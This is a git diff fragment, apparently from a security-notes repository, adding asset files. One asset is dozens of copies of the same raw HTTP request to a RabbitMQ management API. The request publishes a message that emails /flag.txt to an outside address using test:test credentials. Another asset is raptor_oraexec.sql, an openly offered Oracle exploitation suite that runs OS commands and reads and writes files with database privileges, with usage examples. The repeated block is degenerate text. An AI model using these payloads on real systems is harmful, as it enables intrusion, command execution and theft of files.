+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}
+
diff --git a/.gitbook/assets/preflight.svg b/.gitbook/assets/preflight.svg
new file mode 100644
index 00000000..cb816648
--- /dev/null
+++ b/.gitbook/assets/preflight.svg
@@ -0,0 +1,57 @@
+
+
\ No newline at end of file
diff --git a/.gitbook/assets/ram.png b/.gitbook/assets/ram.png
new file mode 100644
index 00000000..45b944ca
Binary files /dev/null and b/.gitbook/assets/ram.png differ
diff --git a/.gitbook/assets/raptor_oraexec.sql b/.gitbook/assets/raptor_oraexec.sql
new file mode 100644
index 00000000..19e913e3
--- /dev/null
+++ b/.gitbook/assets/raptor_oraexec.sql
@@ -0,0 +1,98 @@
+--
+-- $Id: raptor_oraexec.sql,v 1.2 2006/11/23 23:40:16 raptor Exp $
+--
+-- raptor_oraexec.sql - java exploitation suite for oracle
+-- Copyright (c) 2006 Marco Ivaldi
+--
+-- This is an exploitation suite for Oracle written in Java. Use it to
+-- read/write files and execute OS commands with the privileges of the
+-- RDBMS, if you have the required permissions (DBA role and SYS:java).
+--
+-- "The Oracle RDBMS could almost be considered as a shell like bash or the
+-- Windows Command Prompt; it's not only capable of storing data but can also
+-- be used to completely access the file system and run operating system
+-- commands" -- David Litchfield (http://www.databasesecurity.com/)
+--
+-- Usage example:
+-- $ sqlplus "/ as sysdba"
+-- [...]
+-- SQL> @raptor_oraexec.sql
+-- [...]
+-- SQL> exec javawritefile('/tmp/mytest', '/bin/ls -l > /tmp/aaa');
+-- SQL> exec javawritefile('/tmp/mytest', '/bin/ls -l / > /tmp/bbb');
+-- SQL> exec dbms_java.set_output(2000);
+-- SQL> set serveroutput on;
+-- SQL> exec javareadfile('/tmp/mytest');
+-- /bin/ls -l > /tmp/aaa
+-- /bin/ls -l / >/tmp/bbb
+-- SQL> exec javacmd('/bin/sh /tmp/mytest');
+-- SQL> !sh
+-- $ ls -rtl /tmp/
+-- [...]
+-- -rw-r--r-- 1 oracle system 45 Nov 22 12:20 mytest
+-- -rw-r--r-- 1 oracle system 1645 Nov 22 12:20 aaa
+-- -rw-r--r-- 1 oracle system 8267 Nov 22 12:20 bbb
+-- [...]
+--
+
+create or replace and resolve java source named "oraexec" as
+import java.lang.*;
+import java.io.*;
+public class oraexec
+{
+ /*
+ * Command execution module
+ */
+ public static void execCommand(String command) throws IOException
+ {
+ Runtime.getRuntime().exec(command);
+ }
+
+ /*
+ * File reading module
+ */
+ public static void readFile(String filename) throws IOException
+ {
+ FileReader f = new FileReader(filename);
+ BufferedReader fr = new BufferedReader(f);
+ String text = fr.readLine();
+ while (text != null) {
+ System.out.println(text);
+ text = fr.readLine();
+ }
+ fr.close();
+ }
+
+ /*
+ * File writing module
+ */
+ public static void writeFile(String filename, String line) throws IOException
+ {
+ FileWriter f = new FileWriter(filename, true); /* append */
+ BufferedWriter fw = new BufferedWriter(f);
+ fw.write(line);
+ fw.write("\n");
+ fw.close();
+ }
+}
+/
+
+-- usage: exec javacmd('command');
+create or replace procedure javacmd(p_command varchar2) as
+language java
+name 'oraexec.execCommand(java.lang.String)';
+/
+
+-- usage: exec dbms_java.set_output(2000);
+-- set serveroutput on;
+-- exec javareadfile('/path/to/file');
+create or replace procedure javareadfile(p_filename in varchar2) as
+language java
+name 'oraexec.readFile(java.lang.String)';
+/
+
+-- usage: exec javawritefile('/path/to/file', 'line to append');
+create or replace procedure javawritefile(p_filename in varchar2, p_line in varchar2) as
+language java
+name 'oraexec.writeFile(java.lang.String, java.lang.String)';
+/
diff --git a/.gitbook/assets/runes.jpg b/.gitbook/assets/runes.jpg
new file mode 100644
index 00000000..d9eed9a8
Binary files /dev/null and b/.gitbook/assets/runes.jpg differ
diff --git a/.gitbook/assets/sc_create.png b/.gitbook/assets/sc_create.png
new file mode 100644
index 00000000..6fcd3048
Binary files /dev/null and b/.gitbook/assets/sc_create.png differ
diff --git a/.gitbook/assets/sc_delete.png b/.gitbook/assets/sc_delete.png
new file mode 100644
index 00000000..2fdd5b37
Binary files /dev/null and b/.gitbook/assets/sc_delete.png differ
diff --git a/.gitbook/assets/sc_psh_create.png b/.gitbook/assets/sc_psh_create.png
new file mode 100644
index 00000000..4bfb0d00
Binary files /dev/null and b/.gitbook/assets/sc_psh_create.png differ
diff --git a/.gitbook/assets/sc_psh_start.png b/.gitbook/assets/sc_psh_start.png
new file mode 100644
index 00000000..aa2b86ee
Binary files /dev/null and b/.gitbook/assets/sc_psh_start.png differ
diff --git a/.gitbook/assets/sc_start_error.png b/.gitbook/assets/sc_start_error.png
new file mode 100644
index 00000000..1dc5bed6
Binary files /dev/null and b/.gitbook/assets/sc_start_error.png differ
diff --git a/.gitbook/assets/screenshot-from-2019-04-02-23-44-22 (1).png b/.gitbook/assets/screenshot-from-2019-04-02-23-44-22 (1).png
new file mode 100644
index 00000000..eb261aac
Binary files /dev/null and b/.gitbook/assets/screenshot-from-2019-04-02-23-44-22 (1).png differ
diff --git a/.gitbook/assets/screenshot-from-2019-04-02-23-44-22 (2).png b/.gitbook/assets/screenshot-from-2019-04-02-23-44-22 (2).png
new file mode 100644
index 00000000..e919aae5
Binary files /dev/null and b/.gitbook/assets/screenshot-from-2019-04-02-23-44-22 (2).png differ
diff --git a/.gitbook/assets/screenshot-from-2019-04-02-23-44-22 (3).png b/.gitbook/assets/screenshot-from-2019-04-02-23-44-22 (3).png
new file mode 100644
index 00000000..f63efe61
Binary files /dev/null and b/.gitbook/assets/screenshot-from-2019-04-02-23-44-22 (3).png differ
diff --git a/.gitbook/assets/screenshot-from-2019-04-02-23-44-22.png b/.gitbook/assets/screenshot-from-2019-04-02-23-44-22.png
new file mode 100644
index 00000000..937d40ce
Binary files /dev/null and b/.gitbook/assets/screenshot-from-2019-04-02-23-44-22.png differ
diff --git a/.gitbook/assets/screenshot-from-2019-04-04-23-51-48.png b/.gitbook/assets/screenshot-from-2019-04-04-23-51-48.png
